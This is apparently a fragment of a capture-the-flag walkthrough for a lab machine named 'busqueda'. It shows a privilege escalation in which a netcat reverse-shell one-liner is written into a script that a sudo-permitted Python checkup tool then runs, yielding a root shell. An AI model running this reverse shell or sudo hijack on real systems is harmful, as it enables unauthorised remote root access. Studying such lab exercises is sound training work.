 svc@busqueda:/tmp$ echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.18 9001 >/tmp/f" > /tmp/full-checkup.sh
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
┌──(randomsensei㉿RJ-Laptop)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.208] 38354
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#